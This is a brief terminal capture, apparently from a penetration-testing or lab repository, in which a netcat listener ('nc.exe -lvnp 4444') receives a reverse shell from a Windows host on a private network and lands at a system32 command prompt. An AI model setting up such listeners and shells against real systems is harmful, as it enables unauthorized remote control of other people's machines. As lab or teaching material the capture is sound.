 PS C:\Tools\practical_tools> nc.exe -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.111] from (UNKNOWN) [192.168.1.110] 59121
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>